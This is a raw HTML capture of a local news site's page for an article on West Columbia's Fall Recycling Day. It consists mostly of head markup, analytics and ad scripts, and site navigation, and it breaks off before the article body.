

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/
body_size: 14236
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='155703';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>West Columbia Fall Recycling Day a good time to clean house and engage with your community - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="West Columbia Fall Recycling Day a good time to clean house and engage with your community - WestMetroNews" /><meta property="og:description" content="If you need to clean the clutter from your home, there is good news. The City of West Columbia is holding its Fall Recycling Day from 9 a.m. until noon, on Saturday, Oct 29, at West Columbia&#8217;s City Hall, 200 N. 12th Street. Residents can bring the following to City Hall for proper recycling: Scrap [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2022-10-20T10:35:07+00:00" /><meta property="article:modified_time" content="2022-10-20T10:35:08+00:00" /><meta property="og:image" content="http://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--scaled.jpg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="2560" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/#article","isPartOf":{"@id":"https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/"},"author":{"name":"admin","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9"},"headline":"West Columbia Fall Recycling Day a good time to clean house and engage with your community","datePublished":"2022-10-20T10:35:07+00:00","dateModified":"2022-10-20T10:35:08+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/"},"wordCount":513,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--scaled.jpg","keywords":["West Columbia Fall Recycling Day","West Columbia Mayor Tem Miles"],"articleSection":["NEWS","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/","url":"https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/","name":"West Columbia Fall Recycling Day a good time to clean house and engage with your community - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/#primaryimage"},"image":{"@id":"https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--scaled.jpg","datePublished":"2022-10-20T10:35:07+00:00","dateModified":"2022-10-20T10:35:08+00:00","breadcrumb":{"@id":"https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--scaled.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"West Columbia Fall Recycling Day a good time to clean house and engage with your community"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://westmetronews.com"],"url":"https://westmetronews.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/155703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=155703' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fwest-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fwest-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-155703 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, 